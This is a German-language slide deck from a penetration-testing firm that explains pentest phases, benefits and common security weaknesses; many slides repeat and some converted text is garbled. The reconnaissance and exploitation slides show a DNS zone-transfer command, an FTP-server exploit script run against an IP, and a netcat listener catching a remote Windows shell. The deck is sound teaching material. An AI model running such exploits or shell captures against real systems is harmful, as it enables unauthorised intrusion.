

### Penetrationtests: Praxisnahe IT-Sicherheit Ihr Netzwerk aus der Angreiferperspektive

Jens Liebchen - RedTeam Pentesting jens.liebchen@redteam-pentesting.de http://www.redteam-pentesting.de

<span id="page-0-0"></span>08. Dezember 2006



" Computer mit einem klappbaren, auch als Deckel "Laptop: Tragbarer, zeitweilig netzunabhängiger dienenden LCD- oder Plasma-Flachbildschirm."

(Wissen Media Verlag, wissen.de)



" Mitarbeiter große Mengen von Kundendaten einfach auf Laptop: Ein Computer, so konstruiert, dass der Rückbank eines Taxis verstauen können."

(*übersetzt aus: The Devil's Infosec Dictionary*)



[Uber RedTeam Pentesting](#page-3-0) ¨

<span id="page-3-0"></span>[Was ist ein Pentest](#page-4-0) [Ablauf eines Pentests](#page-13-0) [Resultate eines Pentests](#page-30-0) Übliche Fehler

# Uber RedTeam Pentesting ¨

- $\star$  Gegründet 2004
- $\star$  Durchführung von Penetrationtests
- ★ Forschung im IT-Security Bereich und Veröffentlichung von Advisories
- $\star$  Eine der wenigen auf Penetrationtests spezialisierten Firmen



### Was ist ein Pentest?

- $\star$  Angriff auf ein Netzwerk im Auftrag des Eigentümers
- $\star$  Fragestellung: Wie weit kann ein Angreifer eindringen?
- ★ Gleiche Methoden wie "die Bösen"
- $\star$  Vertraulichkeit (NDA)
- <span id="page-4-0"></span> $\star$  Endet mit ausführlichem Bericht für den Kunden



### Was ist ein Pentest?

- $\star$  Angriff auf ein Netzwerk im Auftrag des Eigentümers
- $\star$  Fragestellung: Wie weit kann ein Angreifer eindringen?
- ★ Gleiche Methoden wie "die Bösen"
- $\star$  Vertraulichkeit (NDA)
- $\star$  Endet mit ausführlichem Bericht für den Kunden



### Was ist ein Pentest?

- $\star$  Angriff auf ein Netzwerk im Auftrag des Eigentümers
- $\star$  Fragestellung: Wie weit kann ein Angreifer eindringen?
- ★ Gleiche Methoden wie "die Bösen"
- $\star$  Vertraulichkeit (NDA)
- $\star$  Endet mit ausführlichem Bericht für den Kunden



### Motivation für die Durchführung eines Pentests





### Motivation für die Durchführung eines Pentests

#### $\star$  Wie sicher sind wir wirklich?

- ★ Realitätsnahe Überprüfung der eigenen Maßnahmen
- Angst vor Industriespionage
- \* Vorbeugung von "Betriebsblindheit"<br>+ Kantrellsustem vom Geetz vorzeel
- **\*** Kontrollsystem vom Gesetz vorgeschrieben

#### $\star$  Indirekte Gründe

- $\star$  Werbung/Imagegewinn
- \* Schutz der eigenen Kunden (netzwerkbasierende Produkte)



### Motivation für die Durchführung eines Pentests

- $\star$  Wie sicher sind wir wirklich?
	- ★ Realitätsnahe Überprüfung der eigenen Maßnahmen
	- $\star$  Angst vor Industriespionage
	- \* Vorbeugung von "Betriebsblindheit"<br>+ Kantrellsustem vom Geetz vorzeel
	- **\*** Kontrollsystem vom Gesetz vorgeschrieben
- $\star$  Indirekte Gründe
	- $\star$  Werbung/Imagegewinn
	- $\star$  Schutz der eigenen Kunden (netzwerkbasierende Produkte)



### Pentests – Eine Einordnung

#### $\star$  Pentest vs. Audit

 $\star$  Die getesteten Netzwerke sind in der Regel komplex, daher:

- $\star$  Normalerweise nicht besonders verdeckt (viele Logmeldungen)
- $\star$  Pentests sind ergebnisorientiert



### Pentests – Eine Einordnung

- $\star$  Pentest vs. Audit
- $\star$  Die getesteten Netzwerke sind in der Regel komplex, daher:
	- $\star$  Normalerweise nicht besonders verdeckt (viele Logmeldungen)
	- $\star$  Pentests sind ergebnisorientiert





- $\star$  Black- und Whiteboxtesting
- $\star$  Externe oder interne Sichtweise
- $\star$  In der Praxis: Blackboxansatz meist erfolgreich



### Die vier Phasen

- $\star$  Reconnaissance
- $\star$  Enumeration
- $\star$  Exploitation
- $\star$  Documentation, Bericht und Vorstellung der Ergebnisse beim Kunden

<span id="page-13-0"></span>Sehr idealisiert, in der Praxis oft vermischt. Hierdurch schnellere Ergebnisse für den Kunden.



# Reconnaissance (Aufklärung)

#### $\star$  Homepages

- $\star$  Google
- $\star$  DNS
- $\star$  Whois



# Reconnaissance (Aufklärung)

#### $\star$  Homepages

- $\star$  Google
- $\star$  DNS
- $\star$  Whois



Für alle Datei- und E-Maildienste ist die nachfolgende Schreibweise zwingend vorgegeben.

Benutzername .< Name>.< Organisationseinheit>. Architektur Passwort entspricht dem Novellpasswort



# Reconnaissance (Aufklärung)



 $\star$  Whois

30-Jul-2004 22:01 1k shadow 30-Jul-2004 22:01 1k. www **WALK COMPARED COMPARED 24 - Zusätzliches Ergebnis - Im Cache - Ähnliche Seiten** 



# Reconnaissance (Aufklärung)

 $\star$  Homepages

 $\star$  Google

- $\star$  DNS
- $\star$  Whois





### Reconnaissance (Aufklärung)

#### \$ dig AXFR example.com





### Reconnaissance (Aufklärung)





### Reconnaissance (Aufklärung)

 $\star$  Homepages

- $\star$  Google
- $\star$  DNS
- $\star$  Whois

\$ whois 7.37.23.247 Process query: '7.37.23.247' Ouerv recognized as IP. Ouerving whois.arin.net:43 with whois. OrgName: DoD Network Information Center  $0r\sigma TD$ **DNTC** Address. 3990 E Broad Street City:  $C_0$ lumbus StateProv: OH PostalCode: 43218 Country: **IIS** NetRange:  $7.0.0.0 - 7.255.255.255$ CIDR:  $7.0.0.0/8$ NetName: DI SANET7 NetHandle: NET-7-0-0-0-1 Parent: NetType: Direct Allocation Comment: Defense Information Systems Agency Comment: DISA /D3 11440 Isaac Newton Square Comment: Comment: Reston, VA 22090-5087 US RegDate:  $1997 - 11 - 24$ Updated: 1998-09-26 RTechHandle: MIL-HSTMST-ARIN RTechName: Network DoD RTechPhone: +1-800-365-3642 RTechEmail: HOSTMASTER@nic.mil OrgTechHandle: MIL-HSTMST-ARIN OrgTechName: Network DoD

OrgTechPhone: +1-800-365-3642 OrgTechEmail: HOSTMASTER@nic.mil



# Enumeration: Finden von Angriffsvektoren

- $\star$  Port scanning
- $\star$  (Verwundbare) Versionen von Diensten/Systemen feststellen
- $\star$  Konfigurationsfehler
- $\star$  Installierte Software auf neue Fehler untersuchen
- $\star$  Sonstige kreative Ideen

Aufgrund der Menge: Keine vollständige Suche, stattdessen genau wie ein echter Angreifer: "Hauptsache, rein!"<br>.





Ausnutzen von Sicherheitslücken:

- $\star$  Verifizieren: Haben wir wirklich eine Lücke?
- ★ Was können wir durch Ausnutzen der Lücke erreichen?
- $\star$  Angriff, sofern Risiko des Angriffs nicht zu hoch (gerade bei Livesystemen)
- $\star$  Nach erfolgreichem Angriff startet wieder Reconnaissance





Ausnutzen von Sicherheitslücken:

- $\star$  Verifizieren: Haben wir wirklich eine Lücke?
- ★ Was können wir durch Ausnutzen der Lücke erreichen?
- $\star$  Angriff, sofern Risiko des Angriffs nicht zu hoch (gerade bei Livesystemen)
- $\star$  Nach erfolgreichem Angriff startet wieder Reconnaissance



### Exploitation







```
- ./servu-exp.pl 172.16.66.100
220-Serv-U FTP-Server v2.5k for WinSock ready...
331 User name okay, please send complete E-mail address as password.
230 User logged in, proceed.
200 Type set to I.
```


### **Exploitation**

```
-(\sim 15) -> netcat -l -p 4321
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\S-dir
dir
 Volume in Laufwerk C: hat keine Bezeichnung.
 Volumeseriennummer: 546D-1C86
Verzeichnis von C:\
24.10.2005 16:49
                                  0 AUTOFXEC. BAT
24.10.2005 16:49
                                  0 CONFIG.SYS
24.10.2005 17:18
                                    Dokumente und Einstellungen
                     -DIR01.12.2005 15:20-DIRProgramme
24.10.2005 19:50 <DIR>
                                    WTNDOWS
26.10.2005 17:44
                     -DIR49,000
24.10.2005 16:53
                     <DIR>STATISTICS
               2 Datei(en),
                                          0 Bytes
               5 Verzeichnis(se),
                                    1.892.909.056 Bytes frei
```


### Documentation

Der Abschlussbericht:

#### $\star$  Umfangreiche Dokumentation des gesamten Tests

- $\star$  Schwachstelle
- $\star$  Details
- $\star$  Risikoeinstufung
- ★ Lösungsvorschläge
- $\star$  Managementkurzbericht
- $\star$  ToDo-Liste: Was kann sofort gemacht werden?



### Documentation

Der Abschlussbericht:

#### $\star$  Umfangreiche Dokumentation des gesamten Tests

- $\star$  Schwachstelle
- $\star$  Details
- $\star$  Risikoeinstufung
- ★ Lösungsvorschläge
- $\star$  Managementkurzbericht
- $\star$  ToDo-Liste: Was kann sofort gemacht werden?



### Documentation

Der Abschlussbericht:

#### $\star$  Umfangreiche Dokumentation des gesamten Tests

- $\star$  Schwachstelle
- $\star$  Details
- $\star$  Risikoeinstufung
- ★ Lösungsvorschläge
- $\star$  Managementkurzbericht
- $\star$  ToDo-Liste: Was kann sofort gemacht werden?



### Resultate: Was bringt ein Pentest?

#### $\star$  Schnelle Identifizierung von Schwachstellen

- $\star$  Uberprüfung des Sicherheitskonzeptes mit Blick auf das Gesamtsystem
- $\star$  Risikoanalyse
- ★ Lösungsvorschläge
- $\star$  Awareness (auch bei nicht technischem Personal)
- <span id="page-30-0"></span> $\star$  Direkter Schulungseffekt



- $\star$  Schnelle Identifizierung von Schwachstellen
- $\star$  Überprüfung des Sicherheitskonzeptes mit Blick auf das Gesamtsystem
- $\star$  Risikoanalyse
- ★ Lösungsvorschläge
- $\star$  Awareness (auch bei nicht technischem Personal)
- $\star$  Direkter Schulungseffekt



- $\star$  Schnelle Identifizierung von Schwachstellen
- $\star$  Überprüfung des Sicherheitskonzeptes mit Blick auf das Gesamtsystem
- $\star$  Risikoanalyse
- Lösungsvorschläge
- $\star$  Awareness (auch bei nicht technischem Personal)
- $\star$  Direkter Schulungseffekt



- $\star$  Schnelle Identifizierung von Schwachstellen
- $\star$  Überprüfung des Sicherheitskonzeptes mit Blick auf das Gesamtsystem
- $\star$  Risikoanalyse
- **★ Lösungsvorschläge**
- Awareness (auch bei nicht technischem Personal)
- $\star$  Direkter Schulungseffekt



- $\star$  Schnelle Identifizierung von Schwachstellen
- $\star$  Uberprüfung des Sicherheitskonzeptes mit Blick auf das Gesamtsystem
- $\star$  Risikoanalyse
- **★ Lösungsvorschläge**
- $\star$  Awareness (auch bei nicht technischem Personal)
- $\star$  Direkter Schulungseffekt



- $\star$  Schnelle Identifizierung von Schwachstellen
- $\star$  Uberprüfung des Sicherheitskonzeptes mit Blick auf das Gesamtsystem
- $\star$  Risikoanalyse
- **★ Lösungsvorschläge**
- $\star$  Awareness (auch bei nicht technischem Personal)
- $\star$  Direkter Schulungseffekt



# Die üblichen Verdächtigen Teil 1

#### $\star$  Veraltete Software

- \* Insbesondere Software, die nicht im Online Update des Systems ist
- <span id="page-36-0"></span>★ Nicht mehr vom Hersteller gepflegte Software/Betriebssysteme



- $\star$  Veraltete Software
	- $\star$  Insbesondere Software, die nicht im Online Update des Systems ist
	- $\star$  Nicht mehr vom Hersteller gepflegte Software/Betriebssysteme
- $\star$  Schwache Passwörter



- $\star$  Veraltete Software
	- $\star$  Insbesondere Software, die nicht im Online Update des Systems ist
	- $\star$  Nicht mehr vom Hersteller gepflegte Software/Betriebssysteme
- $\star$  Schwache Passwörter
- $\star$  Unsichere Konfiguration
	- $\star$  Admins wird oft nicht genug Zeit gelassen um alles sicher zu konfigurieren



- $\star$  Veraltete Software
	- $\star$  Insbesondere Software, die nicht im Online Update des Systems ist
	- $\star$  Nicht mehr vom Hersteller gepflegte Software/Betriebssysteme
- $\star$  Schwache Passwörter
- $\star$  Unsichere Konfiguration
	- $\star$  Admins wird oft nicht genug Zeit gelassen um alles sicher zu konfigurieren
- ★ Nur an den Außenrändern des Netzes Firewalls, IDS, etc.



- $\star$  Veraltete Software
	- $\star$  Insbesondere Software, die nicht im Online Update des Systems ist
	- $\star$  Nicht mehr vom Hersteller gepflegte Software/Betriebssysteme
- $\star$  Schwache Passwörter
- $\star$  Unsichere Konfiguration
	- $\star$  Admins wird oft nicht genug Zeit gelassen um alles sicher zu konfigurieren
- ★ Nur an den Außenrändern des Netzes Firewalls, IDS, etc.
- $\star$  Zuviele Dienste auf einem Server



- $\star$  Veraltete Software
	- $\star$  Insbesondere Software, die nicht im Online Update des Systems ist
	- $\star$  Nicht mehr vom Hersteller gepflegte Software/Betriebssysteme
- $\star$  Schwache Passwörter
- $\star$  Unsichere Konfiguration
	- $\star$  Admins wird oft nicht genug Zeit gelassen um alles sicher zu konfigurieren
- ★ Nur an den Außenrändern des Netzes Firewalls, IDS, etc.
- $\star$  Zuviele Dienste auf einem Server
- $\star$  Unnötige Dienste



- $\star$  Windowsfreigaben im internen Netzwerk für alle les- und schreibbar
	- $\star$  Bsp.: Userprofiles  $\rightarrow$  Autostartordner...



- $\star$  Windowsfreigaben im internen Netzwerk für alle les- und schreibbar
	- $\star$  Bsp.: Userprofiles  $\rightarrow$  Autostartordner...
- $\star$  Unsicheres WLAN (gerne auch direkt im Firmennetz)



- $\star$  Windowsfreigaben im internen Netzwerk für alle les- und schreibbar
	- $\star$  Bsp.: Userprofiles  $\rightarrow$  Autostartordner...
- $\star$  Unsicheres WLAN (gerne auch direkt im Firmennetz)
- ★ "Verdächtiges" wird nicht weitergemeldet



- $\star$  Windowsfreigaben im internen Netzwerk für alle les- und schreibbar
	- $\star$  Bsp.: Userprofiles  $\rightarrow$  Autostartordner...
- $\star$  Unsicheres WLAN (gerne auch direkt im Firmennetz)
- ★ "Verdächtiges" wird nicht weitergemeldet
- $\star$  Backups für alle lesbar



- $\star$  Windowsfreigaben im internen Netzwerk für alle les- und schreibbar
	- $\star$  Bsp.: Userprofiles  $\rightarrow$  Autostartordner...
- $\star$  Unsicheres WLAN (gerne auch direkt im Firmennetz)
- ★ "Verdächtiges" wird nicht weitergemeldet
- $\star$  Backups für alle lesbar
- $\star$  Incident Response nicht vorhanden



- $\star$  Windowsfreigaben im internen Netzwerk für alle les- und schreibbar
	- $\star$  Bsp.: Userprofiles  $\rightarrow$  Autostartordner...
- $\star$  Unsicheres WLAN (gerne auch direkt im Firmennetz)
- ★ "Verdächtiges" wird nicht weitergemeldet
- $\star$  Backups für alle lesbar
- $\star$  Incident Response nicht vorhanden
- $\star$  Schlechte physikalische Sicherheit







# <span id="page-49-0"></span>Fragen / freie Diskussion